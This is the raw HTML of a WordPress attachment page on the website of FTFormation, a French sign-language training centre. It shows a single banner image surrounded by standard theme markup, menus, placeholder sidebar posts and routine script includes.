<link rel="alternate" type="application/json+oembed" href="https://www.ftformation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ftformation.fr%2Fformations%2Fattachment%2Fftformation-main-titres%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ftformation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ftformation.fr%2Fformations%2Fattachment%2Fftformation-main-titres%2F&#038;format=xml" />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<style>img#wpstats{display:none}</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://www.ftformation.fr/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://www.ftformation.fr/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.ftformation.fr/wp-content/uploads/2021/07/cropped-logo-ftf-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ftformation.fr/wp-content/uploads/2021/07/cropped-logo-ftf-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ftformation.fr/wp-content/uploads/2021/07/cropped-logo-ftf-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ftformation.fr/wp-content/uploads/2021/07/cropped-logo-ftf-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="attachment attachment-template-default single single-attachment postid-6680 attachmentid-6680 attachment-jpeg material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="menu-left-aligned" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="menu-left-aligned" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="54" data-m-logo-height="36" data-padding="5" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.ftformation.fr/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Rechercher sur le site..." />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.ftformation.fr" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="230" height="247" alt="FTFormation" src="https://www.ftformation.fr/wp-content/uploads/2021/10/Plan-de-travail-1.png" srcset="https://www.ftformation.fr/wp-content/uploads/2021/10/Plan-de-travail-1.png 1x, https://www.ftformation.fr/wp-content/uploads/2021/10/Plan-de-travail-1@2x.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
																		<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children nectar-regular-menu-item menu-item-6471"><a href="https://www.ftformation.fr/"><span class="menu-title-text">Accueil</span></a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-401"><a href="https://www.ftformation.fr/accueil/partenaires-formation-langue-des-signes/"><span class="menu-title-text">Partenaires</span></a></li>
	<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="https://www.ftformation.fr/temoignages/"><span class="menu-title-text">Références</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6149"><a href="https://www.ftformation.fr/temoignages/"><span class="menu-title-text">Témoignages</span></a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-400"><a href="https://www.ftformation.fr/accueil/references-formation-lsf/"><span class="menu-title-text">Réalisations</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-403"><a href="https://www.ftformation.fr/formations/"><span class="menu-title-text">Formations</span></a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-406"><a href="https://www.ftformation.fr/prestations-lsf/"><span class="menu-title-text">Prestations</span></a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-1248"><a href="https://www.ftformation.fr/modalites/"><span class="menu-title-text">Modalités</span></a>
<ul class="sub-menu">
	<li id="menu-item-6532" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6532"><a href="https://www.ftformation.fr/agenda/"><span class="menu-title-text">Agenda</span></a></li>
	<li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6521"><a href="https://www.ftformation.fr/tarifs/"><span class="menu-title-text">Tarifs</span></a></li>
</ul>
</li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-412"><a href="https://www.ftformation.fr/contact-centre-formation-lsf/"><span class="menu-title-text">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6145"><a href="https://www.ftformation.fr/accueil/mentions-legales/"><span class="menu-title-text">Mentions légales</span></a></li>
	<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6146"><a href="https://www.ftformation.fr/accueil/politique-confidentialite/"><span class="menu-title-text">Politique de confidentialité</span></a></li>
	<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.ftformation.fr/contact-centre-formation-lsf/"><span class="menu-title-text">Nous contacter</span></a></li>
</ul>
</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

									<div class="right-aligned-menu-items">
						<nav>
							<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>

							<ul><li id="social-in-menu" class="button_social_group"><a target="_blank" href="http://facebook.com/ftformation/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href=""><span class="screen-reader-text">google-plus</span><i class="fa fa-google" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul>						</nav>
					</div><!--/right-aligned-menu-items-->

					
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">ftformation main titres</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			<p id="breadcrumbs" class="yoast"><a href="https://www.ftformation.fr/">Accueil</a> &raquo; <a href="https://www.ftformation.fr/formations/attachment/ftformation-main-titres/">Blog</a> &raquo; <strong>ftformation main titres</strong></p>
			<div class="post-area col  span_9">

			
<article id="post-6680" class="post-6680 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres.jpg'><img width="300" height="109" src="https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres-300x109.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres-300x109.jpg 300w, https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres-1024x372.jpg 1024w, https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres-768x279.jpg 768w, https://www.ftformation.fr/wp-content/uploads/2021/09/ftformation-main-titres.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="nectar_popular_posts-2" class="widget nectar_popular_posts_widget"><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img"><a href="https://www.ftformation.fr/food-for-thought/doing-a-cross-country-road-trip/"> <div class="popular-featured-img" style="background-image: url(https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">The top 10 places to go hiking tomorrow</span> <span class="post-date">15 juillet 2017</span></span></a></li><li class="has-img"><a href="https://www.ftformation.fr/travel/the-most-beautiful-canyons-youll-ever-see/"> <div class="popular-featured-img" style="background-image: url(https://www.ftformation.fr/wp-content/uploads/2014/07/ashim-d-silva-162286-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">The most beautiful canyons you&rsquo;ll ever see</span> <span class="post-date">21 janvier 2017</span></span></a></li><li class="has-img"><a href="https://www.ftformation.fr/fashion/establishing-that-you-have-something-to-say/"> <div class="popular-featured-img" style="background-image: url(https://www.ftformation.fr/wp-content/uploads/2017/09/bryan-minear-317365-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Establishing that you have something to say</span> <span class="post-date">9 septembre 2015</span></span></a></li><li class="has-img"><a href="https://www.ftformation.fr/travel/getting-tickets-to-the-big-show/"> <div class="popular-featured-img" style="background-image: url(https://www.ftformation.fr/wp-content/uploads/2014/07/angel-jimenez-168185-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Getting tickets to the big show</span> <span class="post-date">5 février 2017</span></span></a></li><li ><a href="https://www.ftformation.fr/dates-de-formation/formation-decembre/"> <span class="meta-wrap"><span class="post-title">Formation LSF en cours du soir</span> <span class="post-date">4 octobre 2013</span></span></a></li></ul></div>			<div id="recent-posts-extra-2" class="widget recent_posts_extra_widget">			<h4>Recently Posted</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="featured-image-left">
				
			<li class="has-img"><a href="https://www.ftformation.fr/food-for-thought/doing-a-cross-country-road-trip/"> <span class="popular-featured-img"><img width="100" height="100" src="https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-100x100.jpg" class="attachment-portfolio-widget size-portfolio-widget wp-post-image" alt="" decoding="async" loading="lazy" title="" srcset="https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-100x100.jpg 100w, https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-150x150.jpg 150w, https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-140x140.jpg 140w, https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-500x500.jpg 500w, https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-350x350.jpg 350w, https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-1000x1000.jpg 1000w, https://www.ftformation.fr/wp-content/uploads/2014/07/sam-burriss-285038-800x800.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></span><span class="meta-wrap"><span class="post-title">The top 10 places to go hiking tomorrow</span> <span class="post-date">15 juillet 2017</span></span></a></li><li class="has-img"><a href="https://www.ftformation.fr/travel/we-encountered-a-bird-paradise/"> <span class="popular-featured-img"><img width="100" height="100" src="https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-100x100.jpg" class="attachment-portfolio-widget size-portfolio-widget wp-post-image" alt="" decoding="async" loading="lazy" title="" srcset="https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-100x100.jpg 100w, https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-150x150.jpg 150w, https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-140x140.jpg 140w, https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-500x500.jpg 500w, https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-350x350.jpg 350w, https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-1000x1000.jpg 1000w, https://www.ftformation.fr/wp-content/uploads/2017/04/giovanni-calia-796-800x800.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></span><span class="meta-wrap"><span class="post-title">We encountered an actual bird paradise</span> <span class="post-date">21 avril 2017</span></span></a></li><li class="has-img"><a href="https://www.ftformation.fr/food-for-thought/deep-down-in-the-water/"> <span class="popular-featured-img"><img width="100" height="100" src="https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-100x100.jpg" class="attachment-portfolio-widget size-portfolio-widget wp-post-image" alt="" decoding="async" loading="lazy" title="" srcset="https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-100x100.jpg 100w, https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-150x150.jpg 150w, https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-140x140.jpg 140w, https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-500x500.jpg 500w, https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-350x350.jpg 350w, https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-1000x1000.jpg 1000w, https://www.ftformation.fr/wp-content/uploads/2013/03/jelly-800x800.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></span><span class="meta-wrap"><span class="post-title">Deep down in the water</span> <span class="post-date">23 mars 2017</span></span></a></li><li class="has-img"><a href="https://www.ftformation.fr/gaming/waking-up-at-early-today/"> <span class="popular-featured-img"><img width="100" height="100" src="https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-100x100.jpg" class="attachment-portfolio-widget size-portfolio-widget wp-post-image" alt="" decoding="async" loading="lazy" title="" srcset="https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-100x100.jpg 100w, https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-150x150.jpg 150w, https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-140x140.jpg 140w, https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-500x500.jpg 500w, https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-350x350.jpg 350w, https://www.ftformation.fr/wp-content/uploads/2014/07/felix-russell-saw-251617-1-800x789.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></span><span class="meta-wrap"><span class="post-title">Waking up at early today</span> <span class="post-date">22 mars 2017</span></span></a></li>			</ul>
			</div>					</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">

				 <ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" href=""><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" href="http://facebook.com/ftformation/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" href=""><span class="screen-reader-text">google-plus</span><i class="fa fa-google" aria-hidden="true"></i></a></li><li><a target="_blank" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><p>&copy; 2023 FTFormation. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6471"><a href="https://www.ftformation.fr/">Accueil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ftformation.fr/accueil/partenaires-formation-langue-des-signes/">Partenaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6170"><a href="https://www.ftformation.fr/temoignages/">Références</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://www.ftformation.fr/temoignages/">Témoignages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.ftformation.fr/accueil/references-formation-lsf/">Réalisations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ftformation.fr/formations/">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.ftformation.fr/prestations-lsf/">Prestations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1248"><a href="https://www.ftformation.fr/modalites/">Modalités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6532"><a href="https://www.ftformation.fr/agenda/">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6521"><a href="https://www.ftformation.fr/tarifs/">Tarifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://www.ftformation.fr/contact-centre-formation-lsf/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://www.ftformation.fr/accueil/mentions-legales/">Mentions légales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://www.ftformation.fr/accueil/politique-confidentialite/">Politique de confidentialité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.ftformation.fr/contact-centre-formation-lsf/">Nous contacter</a></li>
</ul>
</li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" href="http://facebook.com/ftformation/"><i class="fa fa-facebook"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><link rel='stylesheet' id='magnific-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://www.ftformation.fr/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/1?ver=3.0.8' id='sweetcaptcha-csrf-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ftformation.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ftformation.fr\/wp-admin\/admin-ajax.php","postID":"6680","rooturl":"https:\/\/www.ftformation.fr","loveNonce":"3570f07da2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2' id='salient-social-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/js_composer_salient/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0' id='vc_vendor_jwplayer-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/priority.js?ver=13.0.5' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1' id='magnific-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ftformation.fr\/wp-admin\/admin-ajax.php","postID":"6680","rooturl":"https:\/\/www.ftformation.fr","disqusComments":"false","loveNonce":"3570f07da2","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/themes/salient/js/init.js?ver=13.0.5' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://www.ftformation.fr/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
	<script src='https://stats.wp.com/e-202311.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'198363911',post:'6680',tz:'1',srv:'www.ftformation.fr',j:'1:11.9'} ]);
		_stq.push([ 'clickTrackerInit', '198363911', '6680' ]);
	</script></body>
</html>
<!-- Dynamic page generated in 1.486 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-03-16 08:23:30 -->

<!-- Compression = gzip -->